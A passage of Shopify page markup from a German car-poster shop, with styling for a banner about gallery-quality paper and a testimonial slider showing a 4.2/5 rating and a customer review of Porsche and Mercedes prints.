</div><section id="shopify-section-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10" class="shopify-section section"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/section-rich-text.s.min.css?v=123334534476002903551757340730" media="print" onload="this.media='all'">

<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/section-rich-text.s.min.css?v=123334534476002903551757340730" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-inverse color-scheme-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10 gradient  rich-text--full-width content-container--full-width section-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span>Warnung: Versuchen Sie dies nicht zu Hause ...</span>
              </h2><div class="rich-text__text rte" >
                <p>Alle unsere Poster werden auf hochwertigem 170 g/m² Papier in Galeriequalität gedruckt - es handelt sich nicht um dasselbe Papier, das Sie in Ihrem Drucker zu Hause verwenden.</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25789067362648__ss_testimonial_16_hbwffM" class="shopify-section">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--25789067362648__ss_testimonial_16_hbwffM {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }
  
  .section-template--25789067362648__ss_testimonial_16_hbwffM-settings {
    margin: 0 auto;
    padding-top: 45px;
    padding-bottom: 45px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .testimonials-heading-template--25789067362648__ss_testimonial_16_hbwffM {
    margin: 0;
    font-size: 24px;
    color: #ffffff;
    line-height: 130%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM {
    display: flex;
    align-items: end;
    gap: 5px;
  }

  .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM svg,
  .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM img {
    display: block;
    width: 24px;
    height: 24px;
    object-fit: cover;
  }

  .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM svg {
    background-color: #00b67a; 
  }

  .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM {
    margin-top: 16px;
    display: flex;
    align-items: center;
    gap: 5px;
    flex-wrap: wrap;
  }

  .testimonials-rating-text-template--25789067362648__ss_testimonial_16_hbwffM,
  .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM span {
    margin: 0;
    font-size: 20px;
    color: #ffffff;
    line-height: 130%;
  }

  .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM span {
    font-size: 25px;
    font-weight: 700;
  }

  .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM {
    padding-left: 5px;
  }

  .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM {
    margin-top: 16px;
    display: flex;
    align-items: center;
    gap: 10px;
    flex-wrap: wrap;
  }

  .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM * {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM strong {
    text-decoration: underline;
  }

  .testimonials-image-template--25789067362648__ss_testimonial_16_hbwffM {
    width: 100px;
    height: 32px;
  }

  .testimonials-image-template--25789067362648__ss_testimonial_16_hbwffM img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: contain;
  }

  .testimonials-slider-wrapper-template--25789067362648__ss_testimonial_16_hbwffM {
    margin-top: 36px;
  }

  .testimonials-scrolling-wrap-template--25789067362648__ss_testimonial_16_hbwffM {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    background-attachment: scroll !important;
    transform-origin: center;
    gap: 20px;
    width: 200vw;
    left: -100vw;
  }

  .testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    background-attachment: scroll !important;
    -webkit-animation: tickertemplate25789067362648__ss_testimonial_16_hbwffM 100s infinite linear;
    animation: tickertemplate25789067362648__ss_testimonial_16_hbwffM 100s infinite linear;
    flex-shrink: 0;
    gap: 20px;
  }

  .testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM {
    width: 280px;
    background-attachment: scroll !important;
    flex-shrink: 0;
    text-decoration: none;
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    gap: 16px;
    padding: 28px 24px;
    border-radius: 16px;
    border: 0px solid #000000;
    background-color: #ffffff;
    box-sizing: border-box !important; 
    height: auto !important;
  }

  .testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM,
  .testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM,
  .testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM {
    display: flex;
    flex-direction: column;
  }

  .testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM {
    margin: 0;
    margin-top: 16px;
    font-size: 20px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    font-weight: 700;
    text-transform: unset;
  }

  .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM {
    margin: 0;
    margin-top: 16px;
    font-size: 14px;
    color: #000000;
    line-height: 150%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM span:first-child {
    display: none;
  }

  .testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM.active {
    display: none;
  }

  .testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM {
    display: none;
  }

  .testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM.active {
    display: inline;
  }

  .testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM {
    display: block;
    max-width: fit-content;
    width: 100%;
    background-color: transparent;
    box-shadow: none;
    border: 0px;
    font-size: 14px;
    line-height: 150%;
    font-weight: 700;
    margin-top: 10px;
    color: #000000;
  }

  .testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM {
    display: flex;
    align-items: center;
    gap: 10px;
  }

  .testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM img,
  .testimonials-slide-image-template--25789067362648__ss_testimonial_16_hbwffM img {
    width: 40px;
    height: 40px;
    display: block;
    border-radius: 50%;
    object-fit: cover;
  }
  

  .testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: fit-content;
    gap: 5px;
    margin: 0;
    margin-top: 28px;
    font-size: 14px;
    font-weight: 700;
    color: #ffffff;
    line-height: 100%;
    text-align: center;
    text-transform: unset;
    text-decoration: none;
    padding: 16px 20px;
    border-radius: 8px;
    transition: all 0.25s ease 0s;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM:hover {
    color: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM svg {
    width: 14px;
    height: 14px;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM svg path {
    fill: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM:hover svg path {
    fill: #ffffff;
    transition: all 0.25s ease 0s;
  }
  
  @media(min-width: 1024px) {

    .section-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--25789067362648__ss_testimonial_16_hbwffM-settings {
      padding: 0 5rem;
      padding-top: 60px;
      padding-bottom: 60px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .testimonials-heading-template--25789067362648__ss_testimonial_16_hbwffM {
      font-size: 40px;
      text-align: center;
    }

    .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 16px;
    }

    .testimonials-rating-text-template--25789067362648__ss_testimonial_16_hbwffM,
    .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM span {
      font-size: 24px;
    }

    .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM span {
      font-size: 30px;
    }

    .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM svg,
    .testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM img {
      width: 28px;
      height: 28px;
    }

    .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 16px;
    }
  
    .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM * {
      font-size: 20px;
    }

    .testimonials-slider-wrapper-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 36px;
    }

    .testimonials-scrolling-wrap-template--25789067362648__ss_testimonial_16_hbwffM {
      gap: 20px;
    }
    
    .testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM {
      width: 360px;
      gap: 16px;
      padding: 36px 40px;
    }

    .testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 16px;
      text-align: center;
      font-size: 24px;
    }

    .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 16px;
      font-size: 14px;
      text-align: center;
    }

    .testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      font-size: 14px;
    }

    .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM span:first-child {
      display: inline;
    }

    .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM span:not(:first-child),
    .testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM button {
      display: none;
    }

    .testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM {
      text-align: center;
      font-size: 16px;
    }

    .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-top: 32px;
      padding: 16px 20px;
      font-size: 16px;
    }

    .testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM {
      animation-duration: 80s;
      gap: 20px;
    }

    .testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM img {
      width: 56px;
      height: 56px;
    }

    .testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM {
      align-items: center;
    }
  }</style>
















  <style>
    .testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM {
      box-shadow: rgba(0, 0, 0, 0.05) 0px 6px 24px 0px, rgba(0, 0, 0, 0.08) 0px 0px 0px 1px;
    }
  </style>



  <style>
   .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM,
   .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM {
      justify-content: center;
    } 
  </style>



  <style>
    @media(min-width: 1024px) {
     .testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM,
   .testimonials-text-template--25789067362648__ss_testimonial_16_hbwffM{
         justify-content: center;
      }  
    }
  </style>



  <style>
   .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-left: auto;
      margin-right: auto;
    } 
  </style>



  <style>
    @media(min-width: 1024px) {
     .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
        margin-left: auto;
        margin-right: auto;
      }  
    }
  </style>



  <style>
    .testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM,
    .testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM,
    .testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM {
      align-items: center;
    }

    .testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      margin-left: auto;
      margin-right: auto;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM,
      .testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM,
      .testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM {
        align-items: center;
      }

      .testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM {
        margin-left: auto;
        margin-right: auto;
      }
    }
  </style>



  <style>
    .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM {
      background-color: #000000;
      border: 1px solid #000000;
    }

    .testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM:hover {
      background-color: #121212;
      border: 1px solid #000000;
    }
  </style>



  <style>
    @keyframes tickertemplate25789067362648__ss_testimonial_16_hbwffM {
      0% {
        transform: translateX(0%);
      }
      100% {
        transform: translateX(-100%);
      }
    }
  </style>



  <style>
    .testimonials-scrolling-wrap-template--25789067362648__ss_testimonial_16_hbwffM:hover .testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM {
       animation-play-state: paused 
    }
  </style>






<div class="section-template--25789067362648__ss_testimonial_16_hbwffM testimonials-template--25789067362648__ss_testimonial_16_hbwffM" style="background-color:#000000; background-image: linear-gradient(180deg, rgba(0, 0, 0, 1), rgba(255, 255, 255, 1) 100%);">
    <div class="section-template--25789067362648__ss_testimonial_16_hbwffM-settings ">
      
        <h2 class="testimonials-heading-template--25789067362648__ss_testimonial_16_hbwffM">Unsere Kunden sprechen besser darüber als wir!</h2>
      
      
        <div class="testimonials-rating-template--25789067362648__ss_testimonial_16_hbwffM">
          
            <p class="testimonials-rating-text-template--25789067362648__ss_testimonial_16_hbwffM">Ausgezeichnet</p>
          
          
            <span>4.2</span>
             <p class="testimonials-rating-text-template--25789067362648__ss_testimonial_16_hbwffM"><strong>/ 5</strong></p>
          
          
            <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                
            </div>
          
        </div>
      
      
      <div class="testimonials-slider-wrapper-template--25789067362648__ss_testimonial_16_hbwffM">
        <div class="testimonials-scrolling-wrap-template--25789067362648__ss_testimonial_16_hbwffM">
          <div class="testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM">
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (kostenlose) Fotoabzüge im Format 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (kostenlose) Fotoabzüge im Format 50×70 als Geschenk für meinen Sohn, der sich für schöne Autos begeistert. Der Porsche GT3 RS von vorne und hinten. Und der legendäre Mercedes 300SL. Sehr hochwertige Abzüge, perfekte Verpackung und Lieferung per DPD mit Sendungsverfolgung, die die sehr kurzen Lieferfristen eingehalten hat. Jetzt musste ich sie nur noch einrahmen. Ich empfehle diesen Service ohne zu zögern weiter.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (kostenlose) Fotoabzüge im...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (kostenlose) Fotoabzüge im Format 50×70 als Geschenk für meinen Sohn, der sich für schöne Autos begeistert. Der Porsche GT3 RS von vorne und hinten. Und der legendäre Mercedes 300SL. Sehr hochwertige Abzüge, perfekte Verpackung und Lieferung per DPD mit Sendungsverfolgung, die die sehr kurzen Lieferfristen eingehalten hat. Jetzt musste ich sie nur noch einrahmen. Ich empfehle diesen Service ohne zu zögern weiter.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Ich empfehle es zu 100 % weiter.</p>
